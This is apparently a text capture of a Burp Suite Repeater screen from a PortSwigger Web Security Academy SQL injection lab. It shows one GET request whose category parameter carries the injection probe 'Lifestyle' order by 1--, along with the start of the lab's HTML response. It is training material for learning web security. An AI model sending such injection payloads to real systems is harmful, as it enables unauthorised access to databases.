 Send
Cancel
Target: https://0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
HTTP/
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle' order by 1-- HTTP/2
2 Host: 0a66000b03d5c2b780d78ab100b60093.web-security-academy.net
3 Cookie: session=zvMO1UElovi77aZdVRsIEJ3ZtVZlk4x3
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Microsoft Edge";v="127", "Chromium";v="127"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8979
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle
databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on
non-Oracle databases
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-
database/lab-listing-database-contents-non-oracle'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox=
'0 0 28 30' enable-background='new 0 0 28 30' xml:space=
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Activate Windows
Go to Settings to activate Windows.
Done
9,087 bytes |
Event log (1)
All issues
Memory: 160.6MB